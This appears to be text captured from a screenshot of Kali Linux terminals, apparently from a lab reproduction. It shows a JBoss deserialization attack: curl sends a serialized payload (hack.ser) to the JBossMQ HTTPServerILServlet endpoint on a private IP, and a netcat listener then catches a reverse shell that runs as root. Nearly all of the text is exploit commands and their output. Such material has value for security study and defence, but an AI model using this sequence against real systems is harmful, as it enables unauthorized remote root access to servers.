 root@kali: /home/li/bug
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/home/li/bug]
└─# curl http://192.168.114.149:8080/jbossmq-httpil/HTTPServerILServlet --dat
a-binary @hack.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
┌──(root㉿kali)-[/home/li/bug]
└─# curl http://192.168.114.149:8080/jbossmq-httpil/HTTPServerILServlet --dat
a-binary @hack.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -lvp 9999
listening on [any] 9999 ...
192.168.114.149: inverse host lookup failed: Unknown host
connect to [192.168.114.186] from (UNKNOWN) [192.168.114.149] 3
bash: cannot set terminal process group (1): Inappropriate ioct
bash: no job control in this shell
root@ac72356e308f:/# whoami
whoami
root
root@ac72356e308f:/#